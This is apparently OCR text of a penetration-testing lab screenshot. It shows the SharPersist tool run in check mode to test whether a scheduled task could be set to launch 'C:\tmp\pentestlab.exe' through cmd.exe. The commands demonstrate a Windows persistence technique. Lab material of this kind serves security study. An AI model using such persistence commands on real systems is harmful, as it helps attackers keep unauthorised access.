 管理员: 命令提示符
[*] INFO: Checking if scheduled task already exists
[+] SUCCESS: A scheduled task with that name does not exist.
[*] INFO: Checking for correct arguments given
[+] SUCCESS: Correct arguments given
c:\net>SharPersist.exe -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c C:\tmp
\pentestlab.exe" -n "taskTask" -m check
[*] INFO: Checking if scheduled task already exists
[+] SUCCESS: A scheduled task with that name does not exist.
[*] INFO: Checking for correct arguments given
[+] SUCCESS: Correct arguments given
c:\net>SharPersist.exe -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c C:\tmp
\pentestlab.exe" -n "testTask" -m check
[*] INFO: Checking if scheduled task already exists
[-] ERROR: A scheduled task with that name already exists.
[*] INFO: Checking for correct arguments given
[+] SUCCESS: Correct arguments given
c:\net>